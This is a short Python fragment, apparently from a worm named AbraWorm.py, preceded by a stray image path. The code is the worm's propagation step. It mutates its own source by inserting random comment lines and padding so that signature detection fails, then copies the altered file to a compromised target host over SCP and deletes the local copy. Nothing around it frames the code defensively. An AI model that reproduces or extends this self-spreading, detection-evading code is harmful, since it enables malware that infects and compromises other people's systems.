 # Now deposit a copy of AbraWorm.py at the target host:
file = open(sys.argv[0],'r')
all_lines = file.readlines()
file.close()
num_lines = all_lines.__len__()
for i in range(7):
    line1 = random.randint(0, num_lines - 2)
    rand_size = random.randint(10, 20)
    random_string = '#' + generate_random_string(rand_size) + '\n'
    all_lines = all_lines[:line1+1] + [random_string] + all_lines[line1+1:]
num_lines = all_lines.__len__()
for i in range(13):
    line1 = random.randint(0, num_lines - 1)
    rand_size = random.randint(5, 10)
    line = all_lines[line1]
    random_line_with_spaces = line + ' ' * rand_size + '\n'
    all_lines[line1] = random_line_with_spaces
file = open('AbraWorm.py', 'w')
file.writelines(all_lines)
file.close()
scpcon.put('AbraWorm.py')
print("\n\nAbraWorm.py deposited at the target host\n")
scpcon.close()
os.remove('AbraWorm.py')